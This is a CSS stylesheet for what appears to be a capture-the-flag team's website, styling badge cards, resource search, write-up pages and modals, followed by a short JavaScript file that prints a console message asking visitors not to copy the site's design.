    margin-bottom: 40px;
    background-color: rgba(0, 0, 0, 0.7);
}

table {
    width: 100%;
    height: 100%;
    table-layout: fixed;
}

th {
    font-weight: bold;
    font-size: 1em;
}

th,
td {
    padding: 10px;
    overflow: hidden;
    white-space: nowrap;
}

td:nth-child(1) {
    text-align: center;
}

td:nth-child(3) {
    text-align: center;
}

td:nth-child(4) {
    text-align: center;
}

.breadcrumbs {
    margin: 10px;
}

.badge-container {
    width: 100%;
    height: auto;
    margin-top: 40px;
    margin-bottom: 40px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
}

.badge-card-wrapper {
    min-width: 300px;
    max-width: 500px;
    width: 100%;
    height: 9em;
    margin-left: 10px;
    margin-right: 10px;
    margin-top: 20px;
    margin-bottom: 20px;
}

.badge-card {
    display: flex;
    align-items: center;
    width: 100%;
    height: 9em;
}

.badge-sub-card {
    width: calc(100% - 50px);
    height: 9em;
    display: flex;
    align-items: center;
}

.badge-img {
    width: 100%;
    height: auto;
    margin: 5px;
    image-rendering: optimizeQuality;
}

.badge-meta-left {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 35%;
}

.badge-meta-right {
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 65%;
}

.badge-meta {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin: 10px;
    width: 100%;
    height: 100%;
}

.badge-name {
    font-family: 'Tenika';
    font-weight: bold;
    margin: 5px;
}

.badge-desc {
    font-size: 0.8em;
    margin: 5px;
}

.badge-count {
    font-size: 0.7em;
    margin: 5px;
}

.reso-container {
    margin-top: 40px;
    margin-bottom: 40px;
    padding: 15px;
    width: 100%;
    height: 100%;
    box-shadow: 0 10px 20px rgba(0, 255, 255, 0.19), 0 6px 6px rgba(0, 255, 255, 0.23);
    background-color: rgba(0, 0, 0, 0.7);
    display: flex;
    flex-direction: column;
    align-items: center;
}

.script {
    width: 100%;
    text-align: left;
}

.search-bar {
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 10px 10px 20px 10px;
}

.cat-bar {
    width: 100%;
}

.cat-btn {
    cursor: pointer;
    border: 1.5px solid #00e1ff;
    border-radius: 5px;
    padding: 5px;
    margin: 5px;
}

fieldset {
    border-radius: 5px;
    border: 1.5px solid var(--yellow);
    ;
}

.search-fs {
    width: 100%;
}

.cat-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: wrap;
    max-width: inherit;
    height: auto;
}

#search-input {
    background-color: transparent;
    outline: none;
    border: 0;
    width: 100%;
    height: auto;
    padding: 10px;
    font-size: 0.9em;
    font-family: 'JetBrainsMono';
}

.resu-wrapper {
    width: 100%;
    height: 100%;
}

#resu-container {
    width: 100%;
    height: 280px;
    overflow-y: scroll;
    overflow-x: hidden;
    padding: 0%;
    scrollbar-width: none;
}

.res-desc {
    font-size: 0.8em;
    list-style-type: none;
}

.res-url {
    font-size: 0.8em;
    list-style-type: none;
}

.res-gap {
    margin-bottom: 15px;
}

.flag-wrap {
    width: 100%;
    text-align: center;
}

#flag {
    cursor: default;
}

.ctf-cat-bar {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.ctf-cat-btn {
    padding: 15px 40px 15px 40px;
    margin: 5px;
    cursor: pointer;
    width: 6.5em;
    height: auto;
    font-family: 'Tenika';
    font-size: 0.7em;
    text-transform: uppercase;
    display: flex;
    justify-content: center;
    align-items: center;
}

.ctf-w {
    width: 80%;
    height: 100%;
    word-wrap: break-word;
}

.ctf-w img {
    max-width: 100%;
    height: auto;
    display: block;
    margin: 0 auto;
    border: 1px solid var(--yellow);
    border-radius: 7px;
    transition: transform 0.2s ease-in-out;
    position: relative;
    z-index: 1;
}

.ctf-w img:hover {
    transform: scale(1.2);
}

.ctf-w p {
    color: var(--white);
}

/*.ctf-w span { color: white; text-shadow: 0 0 5px #000000, 0 0 10px #ffffff; }*/
.ctf-w ul {
    color: var(--white);
}

.ctf-w h1 {
    color: var(--white);
}

.ctf-w h2 {
    color: var(--yellow);
}

.ctf-w h3 {
    color: var(--yellow);
}

.ctf-w h4 {
    color: var(--yellow);
}

.ctf-w pre {
    font-size: 16px;
    overflow-x: scroll;
    scrollbar-width: none;
    border: 1px solid var(--yellow);
    border-radius: 7px;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
}

.ctf-w pre::-webkit-scrollbar {
    height: 0px;
    width: 0px;
    background: transparent;
}

code {
    background-color: transparent;
    color: var(--red);
}

code.language-plaintext {
    background-color: transparent;
    color: var(--red);
}

/*.ctf-w code { color: red; text-shadow: 0 0 10px #000000, 0 0 10px #ff0000; }
.ctf-w code span { color: red; text-shadow: 0 0 10px #000000, 0 0 10px #ff0000; }
*/
.ctf-w blockquote p {
    color: var(--green);
    border-left: 5px solid var(--green);
    padding: 0.5em 10px;
}

.ctf-w hr {
    color: var(--yellow);
    ;
    text-shadow: 0 0 5px #000000, 0 0 10px var(--yellow);
    ;
}

@media screen and (max-width: 767px) {
    .ctf-w {
        width: 100%;
        height: 100%;
    }
}

.wu-container {
    width: 100%;
    height: auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    margin: 10px;
}

.wu-btn {
    width: 500px;
    height: 60px;
    margin: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
    cursor: pointer;
}

.anchor-link {
    outline: 0;
    -webkit-tap-highlight-color: transparent;
    word-break: normal !important;
}

.anchor-link:link {
    text-decoration: none;
}

.gform-input {
    background-color: transparent;
    outline: none;
    border: 0;
    max-width: 100%;
    height: auto;
    font-size: 0.9em;
    font-family: 'JetBrainsMono';
}

::placeholder {
    color: grey;
}

.gform-btn {
    background-color: transparent;
    cursor: pointer;
    border: 1.5px solid #00e1ff;
    border-radius: 5px;
    padding: 5px;
    margin: 5px;
    font-size: 0.9em;
}

.gform-btn-cont {
    display: block;
    text-align: center;
    margin: 10px;
}

.modal {
    display: none;
    align-items: center;
    justify-content: center;
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 2;
    left: 0;
    top: 0;
    overflow: auto;
    background-color: rgba(0, 0, 0, 0.4);
    animation: fadeIn 0.2s;
    box-sizing: border-box;
}

.modal-content {
    box-shadow: 0 10px 20px rgba(0, 255, 255, 0.19), 0 6px 6px rgba(0, 255, 255, 0.23);
    background-color: rgba(0, 0, 0, 0.7);
    margin: 0;
    padding: 20px;
    border: 0;
    height: 80%;
    width: 80%;
    box-sizing: border-box;
    display: flex;
    flex-direction: column;
}

#modal-wrapper {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    overflow: auto;
    background: transparent;
    height: 100%;
    width: 100%;
    z-index: 1;
    box-sizing: border-box;
    animation: fadeIn 0.1s;
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

.s-btn-row {
    display: flex;
    justify-content: flex-end;
}

.btn-row {
    display: flex;
    justify-content: space-between;
}

.s-close-btn {
    width: 10%;
    margin-bottom: 4%;
    font-size: 14px;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
}

.s-close-btn:hover,
.s-close-btn:focus {
    text-decoration: none;
    cursor: pointer;
}

.form-wrapper {
    display: flex;
}

.result-box {
    height: 100%;
    border-radius: 5px;
    border: 1.5px solid var(--yellow);
    ;
    margin: 0 12px 5px 12px;
    padding: 15px;
    overflow-x: hidden;
    overflow-y: scroll;
}

.tag-row {
    margin: 2.5px;
    padding: 0;
    line-height: 0;
    overflow-x: scroll;
}

.tag-btn {
    background: var(--yellow);
    ;
    color: black;
    font-family: JetBrainsMono;
    font-weight: bold;
    text-transform: uppercase;
    width: auto;
    height: auto;
    border: 1px solid black;
    border-radius: 5px;
    margin: 2.5px;
    text-decoration: none;
    cursor: pointer;
}

@media screen and (max-width: 767px) {
    .modal-content {
        width: 95%;
    }

    .result-box {
        padding: 0px;
    }

    #search-resp {
        margin-left: 0px;
        padding-left: 30px;
        padding-right: 10px;
    }
}

.categ-btn {
    width: 500px;
    height: 60px;
    background-color: transparent;
    border: 0;
    font-family: JetBrainsMono;
    text-transform: uppercase;
    text-decoration: none;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
}

.categ-title {
    width: 48%;
    margin-bottom: 5px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: bold;
    text-transform: uppercase;
    text-decoration: none;
}

.categ-card {
    height: auto;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 30px;
    margin-top: 10px;
}

.writeup-lnk {
    margin: 10px;
    word-break: keep-all;
}

@media screen and (max-width: 767px) {
    .slide {
        width: 90%;
    }
}

.categ-modal {
    display: none;
    align-items: center;
    justify-content: center;
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 2;
    left: 0;
    top: 0;
    overflow: auto;
    background-color: rgba(0, 0, 0, 0.4);
    animation: fadeIn 0.2s;
    box-sizing: border-box;
}

.categ-modal-content {
    margin: 0;
    padding: 20px;
    border: 0;
    height: 100%;
    width: 30%;
    box-sizing: border-box;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

@media screen and (max-width: 767px) {
    .categ-modal-content {
        width: 100%;
    }
}

.pub-date {
    font-size: 16px;
    margin-bottom: 50px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://twc1rcle.com/js/msg.js
body_size: -196
content:
console.log(`%c
┌── MESSAGE FROM THEWHITEH4T ────────────────────────────────────────────────────┐
│                                                                                │
│   Hello, me and my team have spent countless hours in designing this website   │
│   Please don't copy it, make something original from scratch                   │
│   It is not that hard really!!                                                 │
│                                                                                │
└────────────────────────────────────────────────────────────────────────────────┘
`, "color: cyan; background: black; font-family: monospace; font-size: 18px; line-height: 1");